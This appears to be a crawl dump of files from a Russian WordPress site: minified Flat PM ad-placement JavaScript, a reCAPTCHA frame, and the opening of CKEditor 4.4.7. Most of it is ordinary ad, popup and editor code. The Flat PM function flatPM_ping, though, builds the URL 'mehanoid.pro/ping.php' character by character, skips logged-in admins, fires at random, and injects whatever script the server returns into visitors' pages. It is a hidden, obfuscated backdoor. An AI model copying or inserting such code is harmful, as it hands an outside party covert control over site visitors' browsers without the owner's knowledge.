0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rpgGRrx7KdMsWmtDBOEePA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068048914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js
body_size: 136829
content:
/*
Copyright (c) 2003-2015, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
(function(){if(window.CKEDITOR&&window.CKEDITOR.dom)return;window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,f={timestamp:"F0RD",version:"4.4.7",revision:"3a35b3d",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var e=window.CKEDITOR_BASEPATH||"";if(!e)for(var d=document.getElementsByTagName("script"),c=0;c<d.length;c++){var b=d[c].src.match(a);if(b){e=b[1];break}}-1==e.indexOf(":/")&&"//"!=e.slice(0,2)&&(e=0===e.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+
e:location.href.match(/^[^\?]*\/(?:)/)[0]+e);if(!e)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return e}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&("/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a))&&(a+=(0<=a.indexOf("?")?"&":"?")+"t="+this.timestamp);return a},domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",
a,!1),d()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),d())}catch(c){}}function d(){for(var a;a=c.shift();)a()}var c=[];return function(d){function b(){try{document.documentElement.doScroll("left")}catch(m){setTimeout(b,1);return}a()}c.push(d);"complete"===document.readyState&&setTimeout(a,1);if(1==c.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",
a);window.attachEvent("onload",a);d=!1;try{d=!window.frameElement}catch(f){}document.documentElement.doScroll&&d&&b()}}}()},b=window.CKEDITOR_GETURL;if(b){var c=f.getUrl;f.getUrl=function(a){return b.call(f,a)||c.call(f,a)}}return f}());
CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var f=CKEDITOR.event.prototype,b;for(b in f)a[b]==null&&(a[b]=f[b])},CKEDITOR.event.prototype=function(){function a(a){var e=f(this);return e[a]||(e[a]=new b(a))}var f=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},b=function(a){this.name=a;this.listeners=[]};b.prototype={getListenerIndex:function(a){for(var e=0,d=this.listeners;e<d.length;e++)if(d[e].fn==a)return e;return-1}};
return{define:function(b,e){var d=a.call(this,b);CKEDITOR.tools.extend(d,e,true)},on:function(b,e,d,f,k){function j(a,m,y,s){a={name:b,sender:this,editor:a,data:m,listenerData:f,stop:y,cancel:s,removeListener:g};return e.call(d,a)===false?false:a.data}function g(){y.removeListener(b,e)}var m=a.call(this,b);if(m.getListenerIndex(e)<0){m=m.listeners;d||(d=this);isNaN(k)&&(k=10);var y=this;j.fn=e;j.priority=k;for(var s=m.length-1;s>=0;s--)if(m[s].priority<=k){m.splice(s+1,0,j);return{removeListener:g}}m.unshift(j)}return{removeListener:g}},
once:function(){var a=Array.prototype.slice.call(arguments),e=a[1];a[1]=function(a){a.removeListener();return e.apply(this,arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,e=function(){a=1},d=0,b=function(){d=1};return function(k,j,g){var m=f(this)[k],k=a,y=d;a=d=0;if(m){var s=m.listeners;if(s.length)for(var s=s.slice(0),w,q=0;q<s.length;q++){if(m.errorProof)try{w=
s[q].call(this,g,j,e,b)}catch(t){}else w=s[q].call(this,g,j,e,b);w===false?d=1:typeof w!="undefined"&&(j=w);if(a||d)break}}j=d?false:typeof j=="undefined"?true:j;a=k;d=y;return j}}(),fireOnce:function(a,e,d){e=this.fire(a,e,d);delete f(this)[a];return e},removeListener:function(a,e){var d=f(this)[a];if(d){var b=d.getListenerIndex(e);b>=0&&d.listeners.splice(b,1)}},removeAllListeners:function(){var a=f(this),e;for(e in a)delete a[e]},hasListeners:function(a){return(a=f(this)[a])&&a.listeners.length>
0}}}());CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=true);return CKEDITOR.event.prototype.fire.call(this,a,f,this)},CKEDITOR.editor.prototype.fireOnce=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=true);return CKEDITOR.event.prototype.fireOnce.call(this,a,f,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype));
CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),f={ie:a.indexOf("trident/")>-1,webkit:a.indexOf(" applewebkit/")>-1,air:a.indexOf(" adobeair/")>-1,mac:a.indexOf("macintosh")>-1,quirks:document.compatMode=="BackCompat"&&(!document.documentMode||document.documentMode<10),mobile:a.indexOf("mobile")>-1,iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return false;var a=document.domain,d=window.location.hostname;return a!=d&&a!="["+d+"]"},secure:location.protocol==
"https:"};f.gecko=navigator.product=="Gecko"&&!f.webkit&&!f.ie;if(f.webkit)a.indexOf("chrome")>-1?f.chrome=true:f.safari=true;var b=0;if(f.ie){b=f.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode;f.ie9Compat=b==9;f.ie8Compat=b==8;f.ie7Compat=b==7;f.ie6Compat=b<7||f.quirks}if(f.gecko){var c=a.match(/rv:([\d\.]+)/);if(c){c=c[1].split(".");b=c[0]*1E4+(c[1]||0)*100+(c[2]||0)*1}}f.air&&(b=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));f.webkit&&(b=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));
f.version=b;f.isCompatible=f.iOS&&b>=534||!f.mobile&&(f.ie&&b>6||f.gecko&&b>=2E4||f.air&&b>=1||f.webkit&&b>=522||false);f.hidpi=window.devicePixelRatio>=2;f.needsBrFiller=f.gecko||f.webkit||f.ie&&b>10;f.needsNbspFiller=f.ie&&b<11;f.cssClass="cke_browser_"+(f.ie?"ie":f.gecko?"gecko":f.webkit?"webkit":"unknown");if(f.quirks)f.cssClass=f.cssClass+" cke_browser_quirks";if(f.ie)f.cssClass=f.cssClass+(" cke_browser_ie"+(f.quirks?"6 cke_browser_iequirks":f.version));if(f.air)f.cssClass=f.cssClass+" cke_browser_air";
if(f.iOS)f.cssClass=f.cssClass+" cke_browser_ios";if(f.hidpi)f.cssClass=f.cssClass+" cke_hidpi";return f}());
"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);CKEDITOR.loadFullCore=function(){if(CKEDITOR.status!="basic_ready")CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=
CKEDITOR.loadFullCore,f=CKEDITOR.loadFullCoreTimeout;if(a){CKEDITOR.status="basic_ready";a&&a._load?a():f&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},f*1E3)}})})();CKEDITOR.status="basic_loaded"}();CKEDITOR.dom={};
(function(){var a=[],f=CKEDITOR.env.gecko?"-moz-":CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",b=/&/g,c=/>/g,e=/</g,d=/"/g,h=/&amp;/g,k=/&gt;/g,j=/&lt;/g,g=/&quot;/g;CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(a,e){if(!a&&!e)return true;if(!a||!e||a.length!=e.length)return false;for(var d=0;d<a.length;d++)if(a[d]!=e[d])return false;return true},clone:function(a){var e;if(a&&a instanceof Array){e=[];for(var d=0;d<a.length;d++)e[d]=CKEDITOR.tools.clone(a[d]);
return e}if(a===null||typeof a!="object"||a instanceof String||a instanceof Number||a instanceof Boolean||a instanceof Date||a instanceof RegExp||a.nodeType||a.window===a)return a;e=new a.constructor;for(d in a)e[d]=CKEDITOR.tools.clone(a[d]);return e},capitalize:function(a,e){return a.charAt(0).toUpperCase()+(e?a.slice(1):a.slice(1).toLowerCase())},extend:function(a){var e=arguments.length,d,b;if(typeof(d=arguments[e-1])=="boolean")e--;else if(typeof(d=arguments[e-2])=="boolean"){b=arguments[e-1];
e=e-2}for(var c=1;c<e;c++){var f=arguments[c],i;for(i in f)if(d===true||a[i]==null)if(!b||i in b)a[i]=f[i]}return a},prototypedCopy:function(a){var e=function(){};e.prototype=a;return new e},copy:function(a){var e={},d;for(d in a)e[d]=a[d];return e},isArray:function(a){return Object.prototype.toString.call(a)=="[object Array]"},isEmpty:function(a){for(var e in a)if(a.hasOwnProperty(e))return false;return true},cssVendorPrefix:function(a,e,d){if(d)return f+a+":"+e+";"+a+":"+e;d={};d[a]=e;d[f+a]=e;
return d},cssStyleToDomStyle:function(){var a=document.createElement("div").style,e=typeof a.cssFloat!="undefined"?"cssFloat":typeof a.styleFloat!="undefined"?"styleFloat":"float";return function(a){return a=="float"?e:a.replace(/-./g,function(a){return a.substr(1).toUpperCase()})}}(),buildStyleHtml:function(a){for(var a=[].concat(a),e,d=[],b=0;b<a.length;b++)if(e=a[b])/@import|[{}]/.test(e)?d.push("<style>"+e+"</style>"):d.push('<link type="text/css" rel=stylesheet href="'+e+'">');return d.join("")},
htmlEncode:function(a){return(""+a).replace(b,"&amp;").replace(c,"&gt;").replace(e,"&lt;")},htmlDecode:function(a){return a.replace(h,"&").replace(k,">").replace(j,"<")},htmlEncodeAttr:function(a){return a.replace(d,"&quot;").replace(e,"&lt;").replace(c,"&gt;")},htmlDecodeAttr:function(a){return a.replace(g,'"').replace(j,"<").replace(k,">")},getNextNumber:function(){var a=0;return function(){return++a}}(),getNextId:function(){return"cke_"+this.getNextNumber()},override:function(a,e){var d=e(a);d.prototype=
a.prototype;return d},setTimeout:function(a,e,d,b,c){c||(c=window);d||(d=c);return c.setTimeout(function(){b?a.apply(d,[].concat(b)):a.apply(d)},e||0)},trim:function(){var a=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;return function(e){return e.replace(a,"")}}(),ltrim:function(){var a=/^[ \t\n\r]+/g;return function(e){return e.replace(a,"")}}(),rtrim:function(){var a=/[ \t\n\r]+$/g;return function(e){return e.replace(a,"")}}(),indexOf:function(a,e){if(typeof e=="function")for(var d=0,b=a.length;d<b;d++){if(e(a[d]))return d}else{if(a.indexOf)return a.indexOf(e);
d=0;for(b=a.length;d<b;d++)if(a[d]===e)return d}return-1},search:function(a,e){var d=CKEDITOR.tools.indexOf(a,e);return d>=0?a[d]:null},bind:function(a,e){return function(){return a.apply(e,arguments)}},createClass:function(a){var e=a.$,d=a.base,b=a.privates||a._,c=a.proto,a=a.statics;!e&&(e=function(){d&&this.base.apply(this,arguments)});if(b)var f=e,e=function(){var a=this._||(this._={}),e;for(e in b){var d=b[e];a[e]=typeof d=="function"?CKEDITOR.tools.bind(d,this):d}f.apply(this,arguments)};if(d){e.prototype=
this.prototypedCopy(d.prototype);e.prototype.constructor=e;e.base=d;e.baseProto=d.prototype;e.prototype.base=function(){this.base=d.prototype.base;d.apply(this,arguments);this.base=arguments.callee}}c&&this.extend(e.prototype,c,true);a&&this.extend(e,a,true);return e},addFunction:function(e,d){return a.push(function(){return e.apply(d||this,arguments)})-1},removeFunction:function(e){a[e]=null},callFunction:function(e){var d=a[e];return d&&d.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=
/^-?\d+\.?\d*px$/,e;return function(d){e=CKEDITOR.tools.trim(d+"")+"px";return a.test(e)?e:d||""}}(),convertToPx:function(){var a;return function(e){if(!a){a=CKEDITOR.dom.element.createFromHtml('<div style="position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"></div>',CKEDITOR.document);CKEDITOR.document.getBody().append(a)}if(!/%$/.test(e)){a.setStyle("width",e);return a.$.clientWidth}return e}}(),repeat:function(a,e){return Array(e+1).join(a)},tryThese:function(){for(var a,
e=0,d=arguments.length;e<d;e++){var b=arguments[e];try{a=b();break}catch(c){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},defer:function(a){return function(){var e=arguments,d=this;window.setTimeout(function(){a.apply(d,e)},0)}},normalizeCssText:function(a,e){var d=[],b,c=CKEDITOR.tools.parseCssText(a,true,e);for(b in c)d.push(b+":"+c[b]);d.sort();return d.length?d.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,
function(a,e,d,b){a=[e,d,b];for(e=0;e<3;e++)a[e]=("0"+parseInt(a[e],10).toString(16)).slice(-2);return"#"+a.join("")})},parseCssText:function(a,e,d){var b={};if(d){d=new CKEDITOR.dom.element("span");d.setAttribute("style",a);a=CKEDITOR.tools.convertRgbToHex(d.getAttribute("style")||"")}if(!a||a==";")return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,d,m){if(e){d=d.toLowerCase();d=="font-family"&&(m=m.toLowerCase().replace(/["']/g,"").replace(/\s*,\s*/g,","));
